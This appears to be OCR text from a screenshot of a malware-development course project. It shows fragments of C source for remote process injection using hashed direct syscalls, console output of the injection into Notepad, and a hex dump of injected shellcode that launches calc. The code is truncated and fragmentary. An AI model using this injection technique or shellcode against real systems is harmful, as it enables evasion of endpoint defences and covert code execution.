 Error List
main.c
main.c
main.c
(Global Scope)
// @NUL0x4C | @mrd0x : MalDevAcademy
#include <Windows.h>
#include <stdio.h>
#include "structs.h"
// comment to enable remote-injection code
//\
#define LOCAL_INJECTION
#ifndef LOCAL_INJECTION
#define REMOTE_INJECTION
// change the pid to thats of the process to target
#define PROCESS_ID 21636
#endif // !LOCAL_INJECTION
// Syscalls Hashes Values
#define NtCreateSection_djb2
#define NtMapViewOfSection_d
#define NtUnmapViewOfSection_
#define NtClose_djb2 0x0DA4FA
#define NtCreateThreadEx_djb2
/*
printf("#define %s%s 0x%
printf("#define %s%s 0x%
printf("#define %s%s 0x%
printf("#define %s%s 0x%
printf("#define %s%s 0x%
printf("#define %s%s 0x%
*/
// this can be used instead
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'MappingInjection' (3 of 3 proj
dencies
Windows PowerShell
PS C:\Users\User\Desktop\Intermediate\MappingInjection\x64\Release> .\HellsGate.exe
[i] Targeting process of id : 21636
[+] Local Memory Allocated At : 0x0000020B587B0000 Of Size : 4096
[#] Press <Enter> To Write The Payload ...
[+] Payload is Copied From 0x00007FF737B85050 To 0x0000020B587B0000
[+] Remote Memory Allocated At : 0x0000023023AD0000 Of Size : 4096
[#] Press <Enter> To Run The Payload ...
[i] Running Thread Of Entry 0x0000023023AD0000 ... [+] DONE
[+] Thread Created With Id : 18868
[#] Press <Enter> To Quit ...
Calculator
Programmer
0
QWORD MS M
Bit shift
« » C
( ) % ÷
7 8 9 ×
Notepad.exe (21636) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Hide free regions
Base address Type Size Protection
0x23023aa0000 Mapped 64 kB RW
0x23023ab0000 Mapped 64 kB RW
0x23023ac0000 Mapped 64 kB RW
0x23023ad0000 Mapped 4 kB RWX
0x23023c00000 Private 2,048 kB RW
0x230245f0000 Mapped 18,048 kB R
0x23025800000 Private 2,048 kB RW
0x7ff49dc00000 Mapped 1,412 kB R
0x7ff49dd70000 Mapped 1,024 kB R
0x7ff49de70000 Private 4,194,432 kB RW
0x7ff59de90000 Private 32,772 kB RW
0x7ff59fea0000 Mapped 4 kB R
0x7ff668ca0000 Image 528 kB WCX
0x7ffbf1800000 Image 6,268 kB WCX
0x7ffbf1e20000 Image 2,516 kB WCX
0x7ffbf2e60000 Image 3,196 kB WCX
Notepad.exe (21636) (0x23023ad0000 - 0x23023ad1000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH...W...]H....
000000d0 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H......A.1.
000000e0 6f 87 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff o......*.A......
000000f0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 .H..(<.|....u..G
00000100 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 00 .roj.YA....calc.
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................